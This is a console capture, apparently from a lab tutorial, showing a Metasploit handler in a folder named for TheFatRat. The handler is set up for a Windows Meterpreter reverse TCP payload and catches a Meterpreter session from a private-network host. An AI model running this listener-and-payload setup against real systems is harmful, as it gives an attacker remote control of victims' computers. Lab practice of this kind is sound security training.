 kali@kali: ~/Desktop/Fatrat_Generated
File Actions Edit View Help
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, p
rocess, none)
LHOST 192.168.1.12 yes The listen address (an interface may be spec
ified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.12:4444
[*] Sending stage (175174 bytes) to 192.168.1.13
[*] Meterpreter session 1 opened (192.168.1.12:4444 → 192.168.1.13:49864 ) at 2024-10
-29 04:36:17 -0400
meterpreter >